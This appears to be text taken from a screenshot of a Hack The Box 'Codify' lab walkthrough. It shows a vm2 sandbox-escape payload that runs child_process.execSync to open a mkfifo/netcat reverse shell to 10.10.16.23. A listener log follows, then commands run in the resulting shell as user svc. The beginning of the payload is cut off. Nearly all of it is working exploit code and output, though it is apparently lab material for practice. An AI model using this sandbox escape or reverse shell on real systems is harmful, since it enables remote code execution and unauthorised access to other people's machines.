 Codify | Editor
Codify | Editor
http://codify.htb/editor
Codify About us
})();
}
};
const proxiedErr = new Proxy(err, handler);
try {
throw proxiedErr;
} catch ({constructor: c}) {
c.constructor('return process')().mainModule.require('child_process').execSync('rm
/tmp/f;mkfifo /tmp/f;cat /tmp/f | /bin/bash -i 2>&1|/bin/nc.openbsd -4 10.10.16.23 50505
>/tmp/f');
}
`
console.log(vm.run(code));
Run
Editor
3.9.15
Codify © 2023
/bin/bash
/bin/bash
#nc -lnvp 50505
listening on [any] 50505 ...
connect to [10.10.16.23] from (UNKNOWN) [10.10.11.239] 50724
bash: cannot set terminal process group (1255): Inappropriate ioctl for device
bash: no job control in this shell
svc@codify:~$ id
id
uid=1001(svc) gid=1001(svc) groups=1001(svc)
svc@codify:~$ pwd
pwd
/home/svc
svc@codify:~$ ls -la
ls -la
total 32
drwxr-x--- 4 svc    svc    4096 Sep 26 10:00 .
drwxr-xr-x 4 joshua joshua 4096 Sep 12 17:10 ..
lrwxrwxrwx 1 svc    svc       9 Sep 14 03:28 .bash_history -> /dev/null
-rw-r--r-- 1 svc    svc     220 Sep 12 17:10 .bash_logout
-rw-r--r-- 1 svc    svc    3771 Sep 12 17:10 .bashrc
drwx------ 2 svc    svc    4096 Sep 12 17:13 .cache
drwxrwxr-x 5 svc    svc    4096 Feb 24 16:15 .pm2
-rw-r--r-- 1 svc    svc     807 Sep 12 17:10 .profile
-rw-r--r-- 1 svc    svc      39 Sep 26 10:00 .vimrc
svc@codify:~$